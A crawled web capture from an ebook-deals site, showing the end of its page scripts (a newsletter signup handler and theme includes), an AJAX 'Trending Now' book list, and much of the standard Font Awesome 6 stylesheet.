		var signupForm = jQuery(this).serialize();
		jQuery.ajax({               
			type   : "POST",
			url    : "https://bargainebookhunter.com/wp-admin/admin-ajax.php",
			data   : {
				from: signupForm,
				action: 'subscribe_function'
			},
			context:this,
			beforeSend: function() {
			// setting a timeout
			
			jQuery(this).find('.subBtn').val('Submiting...');
			
			},
			success: function(data){
				var response = JSON.parse(data);
									
				if(response.result == 'success'){
					setCookie("subscribed", "true", 3650); // Set cookie for 10 years						
					window.location.href = response.redirect;												
				}
					
			}
		});
								
	});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bargainebookhunter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/wp-admin/admin-ajax.php
body_size: 519
content:
<h4>Trending Now</h4><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">The Day Caesar Fell: 15 March 44 BCE (Days That Made History)</h3><a href="https://cravebooks.com/book/non-fiction/63163/the-day-caesar-fell-15-march-44-bce-days-that-made-history" data-id="63163" class="premium-author-book" target="_blank"><img alt="The Day Caesar Fell: 15 March 44 BCE (Days That Made History)" title="The Day Caesar Fell: 15 March 44 BCE (Days That Made History)" data-src="https://cravebooks.com/storage/images/books/400_17642046256d2d672e.webp" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/storage/images/books/400_17642046256d2d672e.webp"></a></div><div class="sidebar-deal-item p-2 border-1"><h3 class="widgettitle widget-title h4">Fearless Pregnancy: Mom&#039;s Easy Guide to Pregnancy and Childbirth</h3><a href="https://cravebooks.com/book/non-fiction/11487/fearless-pregnancy-moms-easy-guide-to-pregnancy-and-childbirth" data-id="11487" class="premium-author-book" target="_blank"><img alt="Fearless Pregnancy: Mom&#039;s Easy Guide to Pregnancy and Childbirth" title="Fearless Pregnancy: Mom&#039;s Easy Guide to Pregnancy and Childbirth" data-src="https://cravebooks.com/uploads/400_0.866224001640490705.jpg" class="attachment-medium size-medium wp-post-image lazyloaded" src="https://cravebooks.com/uploads/400_0.866224001640490705.jpg"></a></div>

--- FILE ---
content_type: text/css
request_url: https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/icons/fontawesome/css/all.min.css
body_size: 18948
content:
/*!
 * Font Awesome Free 6.0.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2022 Fonticons, Inc.
 */
.fa {
	font-family: var(--fa-style-family, "Font Awesome 6 Free");
	font-weight: var(--fa-style, 900)
}
.fa, .fa-brands, .fa-duotone, .fa-light, .fa-regular, .fa-solid, .fa-thin, .fab, .fad, .fal, .far, .fas, .fat {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: var(--fa-display, inline-block);
	font-style: normal;
	font-variant: normal;
	line-height: 1;
	text-rendering: auto
}
.fa-1x {
	font-size: 1em
}
.fa-2x {
	font-size: 2em
}
.fa-3x {
	font-size: 3em
}
.fa-4x {
	font-size: 4em
}
.fa-5x {
	font-size: 5em
}
.fa-6x {
	font-size: 6em
}
.fa-7x {
	font-size: 7em
}
.fa-8x {
	font-size: 8em
}
.fa-9x {
	font-size: 9em
}
.fa-10x {
	font-size: 10em
}
.fa-2xs {
	font-size: .625em;
	line-height: .1em;
	vertical-align: .225em
}
.fa-xs {
	font-size: .75em;
	line-height: .08333em;
	vertical-align: .125em
}
.fa-sm {
	font-size: .875em;
	line-height: .07143em;
	vertical-align: .05357em
}
.fa-lg {
	font-size: 1.25em;
	line-height: .05em;
	vertical-align: -.075em
}
.fa-xl {
	font-size: 1.5em;
	line-height: .04167em;
	vertical-align: -.125em
}
.fa-2xl {
	font-size: 2em;
	line-height: .03125em;
	vertical-align: -.1875em
}
.fa-fw {
	text-align: center;
	width: 1.25em
}
.fa-ul {
	list-style-type: none;
	margin-left: var(--fa-li-margin, 2.5em);
	padding-left: 0
}
.fa-ul>li {
	position: relative
}
.fa-li {
left:calc(var(--fa-li-width, 2em)*-1);
	position: absolute;
	text-align: center;
	width: var(--fa-li-width, 2em);
	line-height: inherit
}
.fa-border {
	border-radius: var(--fa-border-radius, .1em);
	border: var(--fa-border-width, .08em) var(--fa-border-style, solid) var(--fa-border-color, #eee);
	padding: var(--fa-border-padding, .2em .25em .15em)
}
.fa-pull-left {
	float: left;
	margin-right: var(--fa-pull-margin, .3em)
}
.fa-pull-right {
	float: right;
	margin-left: var(--fa-pull-margin, .3em)
}
.fa-beat {
	-webkit-animation-name: fa-beat;
	animation-name: fa-beat;
	-webkit-animation-delay: var(--fa-animation-delay, 0);
	animation-delay: var(--fa-animation-delay, 0);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
	animation-timing-function: var(--fa-animation-timing, ease-in-out)
}
.fa-bounce {
	-webkit-animation-name: fa-bounce;
	animation-name: fa-bounce;
	-webkit-animation-delay: var(--fa-animation-delay, 0);
	animation-delay: var(--fa-animation-delay, 0);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(.28, .84, .42, 1));
	animation-timing-function: var(--fa-animation-timing, cubic-bezier(.28, .84, .42, 1))
}
.fa-fade {
	-webkit-animation-name: fa-fade;
	animation-name: fa-fade;
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1));
	animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1))
}
.fa-beat-fade, .fa-fade {
	-webkit-animation-delay: var(--fa-animation-delay, 0);
	animation-delay: var(--fa-animation-delay, 0);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s)
}
.fa-beat-fade {
	-webkit-animation-name: fa-beat-fade;
	animation-name: fa-beat-fade;
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1));
	animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1))
}
.fa-flip {
	-webkit-animation-name: fa-flip;
	animation-name: fa-flip;
	-webkit-animation-delay: var(--fa-animation-delay, 0);
	animation-delay: var(--fa-animation-delay, 0);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
	animation-timing-function: var(--fa-animation-timing, ease-in-out)
}
.fa-shake {
	-webkit-animation-name: fa-shake;
	animation-name: fa-shake;
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, linear);
	animation-timing-function: var(--fa-animation-timing, linear)
}
.fa-shake, .fa-spin {
	-webkit-animation-delay: var(--fa-animation-delay, 0);
	animation-delay: var(--fa-animation-delay, 0);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal)
}
.fa-spin {
	-webkit-animation-name: fa-spin;
	animation-name: fa-spin;
	-webkit-animation-duration: var(--fa-animation-duration, 2s);
	animation-duration: var(--fa-animation-duration, 2s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, linear);
	animation-timing-function: var(--fa-animation-timing, linear)
}
.fa-spin-reverse {
--fa-animation-direction:reverse
}
.fa-pulse, .fa-spin-pulse {
	-webkit-animation-name: fa-spin;
	animation-name: fa-spin;
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, steps(8));
	animation-timing-function: var(--fa-animation-timing, steps(8))
}

@media (prefers-reduced-motion:reduce) {
.fa-beat, .fa-beat-fade, .fa-bounce, .fa-fade, .fa-flip, .fa-pulse, .fa-shake, .fa-spin, .fa-spin-pulse {
	-webkit-animation-delay: -1ms;
	animation-delay: -1ms;
	-webkit-animation-duration: 1ms;
	animation-duration: 1ms;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	transition-delay: 0s;
	transition-duration: 0s
}
}
@-webkit-keyframes fa-beat {
0%, 90% {
-webkit-transform:scale(1);
transform:scale(1)
}
45% {
-webkit-transform:scale(var(--fa-beat-scale, 1.25));
transform:scale(var(--fa-beat-scale, 1.25))
}
}
@keyframes fa-beat {
0%, 90% {
-webkit-transform:scale(1);
transform:scale(1)
}
45% {
-webkit-transform:scale(var(--fa-beat-scale, 1.25));
transform:scale(var(--fa-beat-scale, 1.25))
}
}
@-webkit-keyframes fa-bounce {
0% {
-webkit-transform:scale(1) translateY(0);
transform:scale(1) translateY(0)
}
10% {
-webkit-transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
}
30% {
-webkit-transform:scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
transform:scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
}
50% {
-webkit-transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
}
57% {
-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound, -.125em));
transform:scale(1) translateY(var(--fa-bounce-rebound, -.125em))
}
64% {
-webkit-transform:scale(1) translateY(0);
transform:scale(1) translateY(0)
}
to {
-webkit-transform:scale(1) translateY(0);
transform:scale(1) translateY(0)
}
}
@keyframes fa-bounce {
0% {
-webkit-transform:scale(1) translateY(0);
transform:scale(1) translateY(0)
}
10% {
-webkit-transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
}
30% {
-webkit-transform:scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
transform:scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
}
50% {
-webkit-transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
}
57% {
-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound, -.125em));
transform:scale(1) translateY(var(--fa-bounce-rebound, -.125em))
}
64% {
-webkit-transform:scale(1) translateY(0);
transform:scale(1) translateY(0)
}
to {
-webkit-transform:scale(1) translateY(0);
transform:scale(1) translateY(0)
}
}
@-webkit-keyframes fa-fade {
50% {
opacity:var(--fa-fade-opacity, .4)
}
}
@keyframes fa-fade {
50% {
opacity:var(--fa-fade-opacity, .4)
}
}
@-webkit-keyframes fa-beat-fade {
0%, to {
opacity:var(--fa-beat-fade-opacity, .4);
-webkit-transform:scale(1);
transform:scale(1)
}
50% {
opacity:1;
-webkit-transform:scale(var(--fa-beat-fade-scale, 1.125));
transform:scale(var(--fa-beat-fade-scale, 1.125))
}
}
@keyframes fa-beat-fade {
0%, to {
opacity:var(--fa-beat-fade-opacity, .4);
-webkit-transform:scale(1);
transform:scale(1)
}
50% {
opacity:1;
-webkit-transform:scale(var(--fa-beat-fade-scale, 1.125));
transform:scale(var(--fa-beat-fade-scale, 1.125))
}
}
@-webkit-keyframes fa-flip {
50% {
-webkit-transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
}
}
@keyframes fa-flip {
50% {
-webkit-transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
}
}
@-webkit-keyframes fa-shake {
0% {
-webkit-transform:rotate(-15deg);
transform:rotate(-15deg)
}
4% {
-webkit-transform:rotate(15deg);
transform:rotate(15deg)
}
8%, 24% {
-webkit-transform:rotate(-18deg);
transform:rotate(-18deg)
}
12%, 28% {
-webkit-transform:rotate(18deg);
transform:rotate(18deg)
}
16% {
-webkit-transform:rotate(-22deg);
transform:rotate(-22deg)
}
20% {
-webkit-transform:rotate(22deg);
transform:rotate(22deg)
}
32% {
-webkit-transform:rotate(-12deg);
transform:rotate(-12deg)
}
36% {
-webkit-transform:rotate(12deg);
transform:rotate(12deg)
}
40%, to {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
}
@keyframes fa-shake {
0% {
-webkit-transform:rotate(-15deg);
transform:rotate(-15deg)
}
4% {
-webkit-transform:rotate(15deg);
transform:rotate(15deg)
}
8%, 24% {
-webkit-transform:rotate(-18deg);
transform:rotate(-18deg)
}
12%, 28% {
-webkit-transform:rotate(18deg);
transform:rotate(18deg)
}
16% {
-webkit-transform:rotate(-22deg);
transform:rotate(-22deg)
}
20% {
-webkit-transform:rotate(22deg);
transform:rotate(22deg)
}
32% {
-webkit-transform:rotate(-12deg);
transform:rotate(-12deg)
}
36% {
-webkit-transform:rotate(12deg);
transform:rotate(12deg)
}
40%, to {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
}
@-webkit-keyframes fa-spin {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes fa-spin {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.fa-rotate-90 {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg)
}
.fa-rotate-180 {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg)
}
.fa-rotate-270 {
	-webkit-transform: rotate(270deg);
	transform: rotate(270deg)
}
.fa-flip-horizontal {
	-webkit-transform: scaleX(-1);
	transform: scaleX(-1)
}
.fa-flip-vertical {
	-webkit-transform: scaleY(-1);
	transform: scaleY(-1)
}
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
	-webkit-transform: scale(-1);
	transform: scale(-1)
}
.fa-rotate-by {
	-webkit-transform: rotate(var(--fa-rotate-angle, none));
	transform: rotate(var(--fa-rotate-angle, none))
}
.fa-stack {
	display: inline-block;
	height: 2em;
	line-height: 2em;
	position: relative;
	vertical-align: middle;
	width: 2.5em
}
.fa-stack-1x, .fa-stack-2x {
	left: 0;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: var(--fa-stack-z-index, auto)
}
.fa-stack-1x {
	line-height: inherit
}
.fa-stack-2x {
	font-size: 2em
}
.fa-inverse {
	color: var(--fa-inverse, #fff)
}
.fa-0:before {
	content: "\30"
}
.fa-1:before {
	content: "\31"
}
.fa-2:before {
	content: "\32"
}
.fa-3:before {
	content: "\33"
}
.fa-4:before {
	content: "\34"
}
.fa-5:before {
	content: "\35"
}
.fa-6:before {
	content: "\36"
}
.fa-7:before {
	content: "\37"
}
.fa-8:before {
	content: "\38"
}
.fa-9:before {
	content: "\39"
}
.fa-a:before {
	content: "\41"
}
.fa-address-book:before, .fa-contact-book:before {
	content: "\f2b9"
}
.fa-address-card:before, .fa-contact-card:before, .fa-vcard:before {
	content: "\f2bb"
}
.fa-align-center:before {
	content: "\f037"
}
.fa-align-justify:before {
	content: "\f039"
}
.fa-align-left:before {
	content: "\f036"
}
.fa-align-right:before {
	content: "\f038"
}
.fa-anchor:before {
	content: "\f13d"
}
.fa-angle-down:before {
	content: "\f107"
}
.fa-angle-left:before {
	content: "\f104"
}
.fa-angle-right:before {
	content: "\f105"
}
.fa-angle-up:before {
	content: "\f106"
}
.fa-angle-double-down:before, .fa-angles-down:before {
	content: "\f103"
}
.fa-angle-double-left:before, .fa-angles-left:before {
	content: "\f100"
}
.fa-angle-double-right:before, .fa-angles-right:before {
	content: "\f101"
}
.fa-angle-double-up:before, .fa-angles-up:before {
	content: "\f102"
}
.fa-ankh:before {
	content: "\f644"
}
.fa-apple-alt:before, .fa-apple-whole:before {
	content: "\f5d1"
}
.fa-archway:before {
	content: "\f557"
}
.fa-arrow-down:before {
	content: "\f063"
}
.fa-arrow-down-1-9:before, .fa-sort-numeric-asc:before, .fa-sort-numeric-down:before {
	content: "\f162"
}
.fa-arrow-down-9-1:before, .fa-sort-numeric-desc:before, .fa-sort-numeric-down-alt:before {
	content: "\f886"
}
.fa-arrow-down-a-z:before, .fa-sort-alpha-asc:before, .fa-sort-alpha-down:before {
	content: "\f15d"
}
.fa-arrow-down-long:before, .fa-long-arrow-down:before {
	content: "\f175"
}
.fa-arrow-down-short-wide:before, .fa-sort-amount-desc:before, .fa-sort-amount-down-alt:before {
	content: "\f884"
}
.fa-arrow-down-wide-short:before, .fa-sort-amount-asc:before, .fa-sort-amount-down:before {
	content: "\f160"
}
.fa-arrow-down-z-a:before, .fa-sort-alpha-desc:before, .fa-sort-alpha-down-alt:before {
	content: "\f881"
}
.fa-arrow-left:before {
	content: "\f060"
}
.fa-arrow-left-long:before, .fa-long-arrow-left:before {
	content: "\f177"
}
.fa-arrow-pointer:before, .fa-mouse-pointer:before {
	content: "\f245"
}
.fa-arrow-right:before {
	content: "\f061"
}
.fa-arrow-right-arrow-left:before, .fa-exchange:before {
	content: "\f0ec"
}
.fa-arrow-right-from-bracket:before, .fa-sign-out:before {
	content: "\f08b"
}
.fa-arrow-right-long:before, .fa-long-arrow-right:before {
	content: "\f178"
}
.fa-arrow-right-to-bracket:before, .fa-sign-in:before {
	content: "\f090"
}
.fa-arrow-left-rotate:before, .fa-arrow-rotate-back:before, .fa-arrow-rotate-backward:before, .fa-arrow-rotate-left:before, .fa-undo:before {
	content: "\f0e2"
}
.fa-arrow-right-rotate:before, .fa-arrow-rotate-forward:before, .fa-arrow-rotate-right:before, .fa-redo:before {
	content: "\f01e"
}
.fa-arrow-trend-down:before {
	content: "\e097"
}
.fa-arrow-trend-up:before {
	content: "\e098"
}
.fa-arrow-turn-down:before, .fa-level-down:before {
	content: "\f149"
}
.fa-arrow-turn-up:before, .fa-level-up:before {
	content: "\f148"
}
.fa-arrow-up:before {
	content: "\f062"
}
.fa-arrow-up-1-9:before, .fa-sort-numeric-up:before {
	content: "\f163"
}
.fa-arrow-up-9-1:before, .fa-sort-numeric-up-alt:before {
	content: "\f887"
}
.fa-arrow-up-a-z:before, .fa-sort-alpha-up:before {
	content: "\f15e"
}
.fa-arrow-up-from-bracket:before {
	content: "\e09a"
}
.fa-arrow-up-long:before, .fa-long-arrow-up:before {
	content: "\f176"
}
.fa-arrow-up-right-from-square:before, .fa-external-link:before {
	content: "\f08e"
}
.fa-arrow-up-short-wide:before, .fa-sort-amount-up-alt:before {
	content: "\f885"
}
.fa-arrow-up-wide-short:before, .fa-sort-amount-up:before {
	content: "\f161"
}
.fa-arrow-up-z-a:before, .fa-sort-alpha-up-alt:before {
	content: "\f882"
}
.fa-arrows-h:before, .fa-arrows-left-right:before {
	content: "\f07e"
}
.fa-arrows-rotate:before, .fa-refresh:before, .fa-sync:before {
	content: "\f021"
}
.fa-arrows-up-down:before, .fa-arrows-v:before {
	content: "\f07d"
}
.fa-arrows-up-down-left-right:before, .fa-arrows:before {
	content: "\f047"
}
.fa-asterisk:before {
	content: "\2a"
}
.fa-at:before {
	content: "\40"
}
.fa-atom:before {
	content: "\f5d2"
}
.fa-audio-description:before {
	content: "\f29e"
}
.fa-austral-sign:before {
	content: "\e0a9"
}
.fa-award:before {
	content: "\f559"
}
.fa-b:before {
	content: "\42"
}
.fa-baby:before {
	content: "\f77c"
}
.fa-baby-carriage:before, .fa-carriage-baby:before {
	content: "\f77d"
}
.fa-backward:before {
	content: "\f04a"
}
.fa-backward-fast:before, .fa-fast-backward:before {
	content: "\f049"
}
.fa-backward-step:before, .fa-step-backward:before {
	content: "\f048"
}
.fa-bacon:before {
	content: "\f7e5"
}
.fa-bacteria:before {
	content: "\e059"
}
.fa-bacterium:before {
	content: "\e05a"
}
.fa-bag-shopping:before, .fa-shopping-bag:before {
	content: "\f290"
}
.fa-bahai:before {
	content: "\f666"
}
.fa-baht-sign:before {
	content: "\e0ac"
}
.fa-ban:before, .fa-cancel:before {
	content: "\f05e"
}
.fa-ban-smoking:before, .fa-smoking-ban:before {
	content: "\f54d"
}
.fa-band-aid:before, .fa-bandage:before {
	content: "\f462"
}
.fa-barcode:before {
	content: "\f02a"
}
.fa-bars:before, .fa-navicon:before {
	content: "\f0c9"
}
.fa-bars-progress:before, .fa-tasks-alt:before {
	content: "\f828"
}
.fa-bars-staggered:before, .fa-reorder:before, .fa-stream:before {
	content: "\f550"
}
.fa-baseball-ball:before, .fa-baseball:before {
	content: "\f433"
}
.fa-baseball-bat-ball:before {
	content: "\f432"
}
.fa-basket-shopping:before, .fa-shopping-basket:before {
	content: "\f291"
}
.fa-basketball-ball:before, .fa-basketball:before {
	content: "\f434"
}
.fa-bath:before, .fa-bathtub:before {
	content: "\f2cd"
}
.fa-battery-0:before, .fa-battery-empty:before {
	content: "\f244"
}
.fa-battery-5:before, .fa-battery-full:before, .fa-battery:before {
	content: "\f240"
}
.fa-battery-3:before, .fa-battery-half:before {
	content: "\f242"
}
.fa-battery-2:before, .fa-battery-quarter:before {
	content: "\f243"
}
.fa-battery-4:before, .fa-battery-three-quarters:before {
	content: "\f241"
}
.fa-bed:before {
	content: "\f236"
}
.fa-bed-pulse:before, .fa-procedures:before {
	content: "\f487"
}
.fa-beer-mug-empty:before, .fa-beer:before {
	content: "\f0fc"
}
.fa-bell:before {
	content: "\f0f3"
}
.fa-bell-concierge:before, .fa-concierge-bell:before {
	content: "\f562"
}
.fa-bell-slash:before {
	content: "\f1f6"
}
.fa-bezier-curve:before {
	content: "\f55b"
}
.fa-bicycle:before {
	content: "\f206"
}
.fa-binoculars:before {
	content: "\f1e5"
}
.fa-biohazard:before {
	content: "\f780"
}
.fa-bitcoin-sign:before {
	content: "\e0b4"
}
.fa-blender:before {
	content: "\f517"
}
.fa-blender-phone:before {
	content: "\f6b6"
}
.fa-blog:before {
	content: "\f781"
}
.fa-bold:before {
	content: "\f032"
}
.fa-bolt:before, .fa-zap:before {
	content: "\f0e7"
}
.fa-bolt-lightning:before {
	content: "\e0b7"
}
.fa-bomb:before {
	content: "\f1e2"
}
.fa-bone:before {
	content: "\f5d7"
}
.fa-bong:before {
	content: "\f55c"
}
.fa-book:before {
	content: "\f02d"
}
.fa-atlas:before, .fa-book-atlas:before {
	content: "\f558"
}
.fa-bible:before, .fa-book-bible:before {
	content: "\f647"
}
.fa-book-journal-whills:before, .fa-journal-whills:before {
	content: "\f66a"
}
.fa-book-medical:before {
	content: "\f7e6"
}
.fa-book-open:before {
	content: "\f518"
}
.fa-book-open-reader:before, .fa-book-reader:before {
	content: "\f5da"
}
.fa-book-quran:before, .fa-quran:before {
	content: "\f687"
}
.fa-book-dead:before, .fa-book-skull:before {
	content: "\f6b7"
}
.fa-bookmark:before {
	content: "\f02e"
}
.fa-border-all:before {
	content: "\f84c"
}
.fa-border-none:before {
	content: "\f850"
}
.fa-border-style:before, .fa-border-top-left:before {
	content: "\f853"
}
.fa-bowling-ball:before {
	content: "\f436"
}
.fa-box:before {
	content: "\f466"
}
.fa-archive:before, .fa-box-archive:before {
	content: "\f187"
}
.fa-box-open:before {
	content: "\f49e"
}
.fa-box-tissue:before {
	content: "\e05b"
}
.fa-boxes-alt:before, .fa-boxes-stacked:before, .fa-boxes:before {
	content: "\f468"
}
.fa-braille:before {
	content: "\f2a1"
}
.fa-brain:before {
	content: "\f5dc"
}
.fa-brazilian-real-sign:before {
	content: "\e46c"
}
.fa-bread-slice:before {
	content: "\f7ec"
}
.fa-briefcase:before {
	content: "\f0b1"
}
.fa-briefcase-medical:before {
	content: "\f469"
}
.fa-broom:before {
	content: "\f51a"
}
.fa-broom-ball:before, .fa-quidditch-broom-ball:before, .fa-quidditch:before {
	content: "\f458"
}
.fa-brush:before {
	content: "\f55d"
}
.fa-bug:before {
	content: "\f188"
}
.fa-bug-slash:before {
	content: "\e490"
}
.fa-building:before {
	content: "\f1ad"
}
.fa-bank:before, .fa-building-columns:before, .fa-institution:before, .fa-museum:before, .fa-university:before {
	content: "\f19c"
}
.fa-bullhorn:before {
	content: "\f0a1"
}
.fa-bullseye:before {
	content: "\f140"
}
.fa-burger:before, .fa-hamburger:before {
	content: "\f805"
}
.fa-bus:before {
	content: "\f207"
}
.fa-bus-alt:before, .fa-bus-simple:before {
	content: "\f55e"
}
.fa-briefcase-clock:before, .fa-business-time:before {
	content: "\f64a"
}
.fa-c:before {
	content: "\43"
}
.fa-birthday-cake:before, .fa-cake-candles:before, .fa-cake:before {
	content: "\f1fd"
}
.fa-calculator:before {
	content: "\f1ec"
}
.fa-calendar:before {
	content: "\f133"
}
.fa-calendar-check:before {
	content: "\f274"
}
.fa-calendar-day:before {
	content: "\f783"
}
.fa-calendar-alt:before, .fa-calendar-days:before {
	content: "\f073"
}
.fa-calendar-minus:before {
	content: "\f272"
}
.fa-calendar-plus:before {
	content: "\f271"
}
.fa-calendar-week:before {
	content: "\f784"
}
.fa-calendar-times:before, .fa-calendar-xmark:before {
	content: "\f273"
}
.fa-camera-alt:before, .fa-camera:before {
	content: "\f030"
}
.fa-camera-retro:before {
	content: "\f083"
}
.fa-camera-rotate:before {
	content: "\e0d8"
}
.fa-campground:before {
	content: "\f6bb"
}
.fa-candy-cane:before {
	content: "\f786"
}
.fa-cannabis:before {
	content: "\f55f"
}
.fa-capsules:before {
	content: "\f46b"
}
.fa-automobile:before, .fa-car:before {
	content: "\f1b9"
}
.fa-battery-car:before, .fa-car-battery:before {
	content: "\f5df"
}
.fa-car-crash:before {
	content: "\f5e1"
}
.fa-car-alt:before, .fa-car-rear:before {
	content: "\f5de"
}
.fa-car-side:before {
	content: "\f5e4"
}
.fa-caravan:before {
	content: "\f8ff"
}
.fa-caret-down:before {
	content: "\f0d7"
}
.fa-caret-left:before {
	content: "\f0d9"
}
.fa-caret-right:before {
	content: "\f0da"
}
.fa-caret-up:before {
	content: "\f0d8"
}
.fa-carrot:before {
	content: "\f787"
}
.fa-cart-arrow-down:before {
	content: "\f218"
}
.fa-cart-flatbed:before, .fa-dolly-flatbed:before {
	content: "\f474"
}
.fa-cart-flatbed-suitcase:before, .fa-luggage-cart:before {
	content: "\f59d"
}
.fa-cart-plus:before {
	content: "\f217"
}
.fa-cart-shopping:before, .fa-shopping-cart:before {
	content: "\f07a"
}
.fa-cash-register:before {
	content: "\f788"
}
.fa-cat:before {
	content: "\f6be"
}
